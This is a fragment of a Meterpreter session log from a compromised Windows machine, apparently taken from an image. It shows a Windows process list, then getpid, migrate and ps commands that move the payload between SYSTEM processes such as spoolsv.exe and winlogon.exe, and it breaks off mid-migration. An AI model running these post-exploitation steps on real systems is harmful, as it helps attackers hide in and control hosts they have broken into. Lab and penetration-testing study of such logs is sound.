 2488  716   vds.exe               x64   0        NT AUTHORITY\SYSTEM
2596  716   SearchIndexer.exe     x64   0        NT AUTHORITY\SYSTEM
2984  716   TrustedInstaller.exe  x64   0        NT AUTHORITY\SYSTEM
4560  716   spoolsv.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
meterpreter > getpid
Current pid: 4560
meterpreter > migrate 668
[*] Migrating from 4560 to 668...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 668
meterpreter > ps | grep 668
Filtering on '668'
No matching processes were found.
meterpreter > ps | grep -i "winlogon"
Filtering on 'winlogon'
Process List
============
PID  PPID  Name          Arch  Session  User                 Path
---  ----  ----          ----  -------  ----                 ----
668  608   winlogon.exe  x64   1        NT AUTHORITY\SYSTEM  C:\Windows\system32\winlogon.exe
meterpreter > ps | grep "668"
Filtering on '668'
No matching processes were found.
meterpreter > migrate 4560
[*] Migrating from 668 to 4560...